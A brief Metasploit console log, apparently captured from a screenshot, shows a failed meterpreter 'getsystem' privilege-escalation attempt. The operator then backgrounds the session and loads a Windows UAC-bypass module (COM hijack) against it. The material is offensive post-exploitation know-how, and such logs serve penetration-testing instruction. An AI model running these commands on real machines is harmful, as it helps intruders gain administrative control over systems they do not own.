 meterpreter > getsystem
[-] priv_elevate_getsystem: Operation failed: The environment is incorrect. The following was attempted:
[-] Named Pipe Impersonation (In Memory/Admin)
[-] Named Pipe Impersonation (Dropper/Admin)
[-] Token Duplication (In Memory/Admin)
meterpreter > background
[*] Backgrounding session 2...
msf exploit(multi/handler) > use exploit/windows/local/bypassuac_comhijack
msf exploit(windows/local/bypassuac_comhijack) > set SESSION 2
SESSION => 2